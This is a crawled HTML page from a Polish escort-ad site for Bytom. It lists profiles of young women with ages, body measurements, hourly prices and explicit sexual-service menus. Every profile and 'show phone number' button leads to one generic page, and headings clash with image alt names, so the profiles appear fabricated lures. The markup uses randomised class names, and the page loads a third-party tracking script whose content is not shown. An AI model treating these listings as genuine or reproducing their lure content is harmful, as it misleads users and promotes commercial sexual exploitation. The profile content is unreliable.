

--- FILE ---
content_type: text/html
request_url: https://pavos.com.pl/slaskie/ogoszenia-towarzyskie-bytom.php
body_size: 5392
content:
<!DOCTYPE html>
<html lang="pl">
    <head>
        <title>Escort miasta Bytom | Autentyczne foto </title>
         
		 
<link rel="shortcut icon" type="image/ico" href="/favicon.ico" />
		<meta charset="UTF-8"/>
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <meta name="csrf-param" content="_csrf">
    <meta name="csrf-token" content="SzdVLlZyVlcAegQDBjcTOHN/ClRkIgUuBwZhfRpLLzwkQDFMCQU.Mw==">
        <meta name="keywords" content="Ogłoszenia, towarzyskie, Bytom, Pieszczoty">
<meta name="description" content="Gorący buziak! Czekam na Twój telefon. ))) ">
<link href="https://PAVOS.COM.PL/assets/28246117/css/bootstrap.min.css" rel="stylesheet">
<link href="https://PAVOS.COM.PL/assets/955116b/css/style.css" rel="stylesheet">
<link href="https://PAVOS.COM.PL/assets/cfab4196/css/font-awesome.min.css" rel="stylesheet">
<script src="https://PAVOS.COM.PL/assets/dd2c9731/jquery.min.js"></script>    <script defer src="https://belea.promo/pixel/5q70wyo39s1g60kqc2mxwp4abhlwv6sb"></script></head>
    <body>
                <nav id="w0" class="mefefov myxufim" role="navigation"><div class="vuren"><div class="tepac"><button type="button" class="jyju" data-toggle="collapse" data-target="#w0-collapse"><span class="lelar">Toggle navigation</span>
<span class="lojet"></span>
<span class="lojet"></span>
<span class="lojet"></span></button><a class="xeko" href="https://PAVOS.COM.PL"><div class="cozoj kody nacuja"></div></a></div><div id="w0-collapse" class="durod cikyt"><ul id="w1" class="caho tofub sezogu"><li class="nejijok"><a href="https://PAVOS.COM.PL">Home</a></li>
<li><a href="https://PAVOS.COM.PL/chat.html">Darmowe sexkamerki</a></li>
<li><a href="https://PAVOS.COM.PL/wojewodztwo.html">Województwo</a></li>
<li><a href="https://PAVOS.COM.PL/map1.php">Linki</a></li>
<li><a href="https://PAVOS.COM.PL/dziewczyna.php">Sex randki</a></li></ul>

        </div>
        <div class="biwo vuren">
            <div class="vuren curore">
    <div class="vizo">
        <div class="tipul nacuja kody">
            <div class="xocen">
    <h3 class="qyta qyny">Prostytutki z miasta Bytom</h3>
        <ul class="naraqy" style="margin-bottom:10px;">
                    <li>
                <a data-toggle="collapse" href="#jobcol"><i class="muten nytuz"></i> Województwo</a>
                <ul id="jobcol" class="beqogu hexib durod pexa">
                    <li><ul>
<li><a href="https://PAVOS.COM.PL/dolnoslaskie/">Dolnoslaskie</a></li>
<li><a href="https://PAVOS.COM.PL/kujawsko-pomorskie/">Kujawsko-pomorskie</a></li>
<li><a href="https://PAVOS.COM.PL/lodzkie/">Lodzkie</a></li>
<li><a href="https://PAVOS.COM.PL/lubelskie/">Lubelskie</a></li>
<li><a href="https://PAVOS.COM.PL/lubuskie/">Lubuskie</a></li>
<li><a href="https://PAVOS.COM.PL/malopolskie/">Malopolskie</a></li>
<li><a href="https://PAVOS.COM.PL/mazowieckie/">Mazowieckie</a></li>
<li><a href="https://PAVOS.COM.PL/miasta-na-swiecie/">Miasta na swiecie</a></li>
<li><a href="https://PAVOS.COM.PL/opolskie/">Opolskie</a></li>
<li><a href="https://PAVOS.COM.PL/podkarpackie/">Podkarpackie</a></li>
<li><a href="https://PAVOS.COM.PL/podlaskie/">Podlaskie</a></li>
<li><a href="https://PAVOS.COM.PL/pomorskie/">Pomorskie</a></li>
<li><a href="https://PAVOS.COM.PL/slaskie/">Slaskie</a></li>
<li><a href="https://PAVOS.COM.PL/swietokrzyskie/">Swietokrzyskie</a></li>
<li><a href="https://PAVOS.COM.PL/warminsko-mazurskie/">Warminsko-mazurskie</a></li>
<li><a href="https://PAVOS.COM.PL/wielkopolskie/">Wielkopolskie</a></li>
<li><a href="https://PAVOS.COM.PL/zachodniopomorskie/">Zachodniopomorskie</a></li>
</ul>
</li>                </ul>
            </li>				    
			<h3 class="qyta qyny">NOWE</h3>
             <li>   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/755878-big-1-1458950400.jpg" alt="Dziewczyna Ambre Bytom">
                                </a></li> 
<li>   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/768529-big-1-1460332800.jpg" alt="Escort Victoria Bytom">
                                </a></li>
<li>   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/773028-big-1-1460851200.jpg" alt="Prostytutka Amber Bytom">
                                </a></li>
<li>   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/789227-big-1-1462492800.jpg" alt="Dziwka Gloria Bytom">
                                </a></li>
<li>   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/790658-big-1-1462665600.jpg" alt="Dziewczyna Benigna Bytom">
                                </a></li>
<li>   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/773850-big-1-1460937600.jpg" alt="Escort Christina Bytom">
                                </a></li>								
	</ul>

</div>
        </div>
<div class="kugebo">
            <h1>Ogłoszenia towarzyskie Bytom</h1>
            <div class="fapy fuwy">                
                <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">Adriana</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/775598-big-1-1461110400.jpg" alt="Pani Astra Bytom">
                                </a>                             
            </div>
            <div class="zopic gavej qybymem">
                <div class="cugoki curore">
                    <div class="xuheh">
                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">OCEŃ TO WIDEO</a></span></div> 
                    </div>
                </div>
                <div class="cugoki">
                                            <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">18</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">172</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">60</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">B</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> 1 godz:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">100 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Seks w gumce</div>
                    </div>
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Miłość klasyczna</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Seks</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Minetka</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Seks w gumce</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Fetysz stóp</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Klapsy</div>
                    </div>
                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Napisz pochwałę</a> 
    </div>
</div>
               <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">Daniela</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/thumb_1498666657888.jpg" alt="Prostytutka Eric Bytom">
                                </a>                             
            </div>
            <div class="zopic gavej">
                <div class="cugoki curore">
                    <div class="xuheh">
                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">OCEŃ TO WIDEO</a></span></div>
                    </div>
                </div>
                <div class="cugoki">
                                            <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">25</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">170</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">46</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">3</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> 1 godz:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">100 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Finał na piersiach</div>
                    </div>
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Seks klasyczny</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Masaż relaksacyjny</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> BDSM</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Seks w gumce</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Seks klasyczny</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Fetysze</div>
                    </div>
                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Zobacz numer telefonu</a>
    </div>
</div>
               <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">Yvette</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/785415-big-1-1462060800.jpg" alt="Dziwka Georgette Bytom">
                                </a>                             
            </div>
            <div class="zopic gavej">
                <div class="cugoki curore">
                    <div class="xuheh">
                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">WIDEO</a></span></div>
                    </div>
                </div>
                <div class="cugoki">
                                            <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">25</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">171</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">53</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">3</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> 1 godz:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">180 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> BDSM</div>
                    </div>
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Miłość klasyczna</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Seks</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Masaż</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Fetysze</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Lodzik bez gumki</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Pocałunki</div>
                    </div>
                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Napisz do mnie</a>
    </div>
</div>
               <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">Beta</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/783490-big-1-1461888000.jpg" alt="Dziwka Diana Bytom">
                                </a>                             
            </div>
            <div class="zopic gavej">
                <div class="cugoki curore">
                    <div class="xuheh">
                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">WIDEO Z TĄ DZIEWCZYNĄ</a></span></div>
                    </div>
                </div>
                <div class="cugoki">
                                            <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">19</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">183</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">58</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">Duże</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Cena za godzinę:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">120 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Rimming</div>
                    </div>
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Lodzik</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Dominacja</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Masaż body to body</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Finał na piersiach</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Seks w różnych pozycjach</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Finał na ciało</div>
                    </div>
                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Pokaż numer</a>
    </div>
</div>
               <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">Albertina</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/773356-big-1-1460851200.jpg" alt="Kobieta Didiana Bytom">
                                </a>                             
            </div>
            <div class="zopic gavej qybymem">
                <div class="cugoki curore">
                    <div class="xuheh">
                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">OCEŃ TO WIDEO</a></span></div>
                    </div>
                </div>
                <div class="cugoki">
                                            <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">20</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">159</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">51</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">2</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> 1 godz:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">220 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Seks w różnych pozycjach</div>
                    </div>
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Masaż</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Oral</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Gfe</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Lodzik</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Wielokrotność</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Cunnilingus</div>
                    </div>
                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Napisz pochwałę</a>
    </div>
</div>
               <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">Bernadette</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/thumb_1477917621276.jpg" alt="Pani Nunziatella Bytom">
                                </a>                             
            </div>
            <div class="zopic gavej">
                <div class="cugoki curore">
                    <div class="xuheh">
                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">OCEŃ TO WIDEO</a></span></div>
                    </div>
                </div>
                <div class="cugoki">
                                            <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">19</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">172</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">50</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">3</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> 1 godz:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">280 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Finał na ciało</div>
                    </div>
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Dyskrecja</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Masaż body to body</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Seks w gumce</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Lodzik bez gumki</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Seks klasyczny</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Delikatne pocałunki</div>
                    </div>
                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Napisz pochwałę</a>
    </div>
</div>
               <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">Haley</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/777278-big-1-1461283200.jpg" alt="Escort Renata Bytom">
                                </a>                             
            </div>
            <div class="zopic gavej">
                <div class="cugoki curore">
                    <div class="xuheh">
                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">WIDEO Z TĄ DZIEWCZYNĄ</a></span></div>
                    </div>
                </div>
                <div class="cugoki">
                                            <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">19</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">172</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">66</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">2</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Cena za godzinę:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">180 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Masaż</div>
                    </div>
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> fbg(dopłata)</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Podduszanie</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Klapsy</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Pieszczoty</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Seks hiszpański</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Klasyczny w zabezpieczeniu</div>
                    </div>
                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Pokaż numer</a>
    </div>
</div>
               <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">Genevra</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/790662-big-1-1462665600.jpg" alt="Prostytutka Reina Bytom">
                                </a>                             
            </div>
            <div class="zopic gavej qybymem">
                <div class="cugoki curore">
                    <div class="xuheh">
                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">WIDEO Z TĄ DZIEWCZYNĄ</a></span></div>
                    </div>
                </div>
                <div class="cugoki">
                                            <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">21</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">166</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">56</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">AA</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Cena za godzinę:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">250 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Dominacja</div>
                    </div>
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> 69</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Namiętny seks</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Pieszczoty w Bytom</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Finał na twarz</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Finał na twarz</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Zmiany pozycji</div>
                    </div>
                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Zobacz numer telefonu</a>
    </div>
</div>
               <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">Nikolina</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/789726-big-1-1462579200.jpg" alt="Escort Margarita Bytom">
                                </a>                             
            </div>
            <div class="zopic gavej">
                <div class="cugoki curore">
                    <div class="xuheh">
                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">WIDEO Z TĄ DZIEWCZYNĄ</a></span></div>
                    </div>
                </div>
                <div class="cugoki">
                                            <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">19</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">154</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">62</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">2</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> 1 godz:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">180 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Seks klasyczny</div>
                    </div>
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Finał na twarz</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Seks w gumce</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Lodzik</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Pieszczoty</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Seks</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Finał na piersiach</div>
                    </div>
                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Pokaż numer</a>
    </div>
</div>
               <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">Hell</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/image-603.jpg" alt="Kobieta Sofia Bytom">
                                </a>                             
            </div>
            <div class="zopic gavej">
                <div class="cugoki curore">
                    <div class="xuheh">
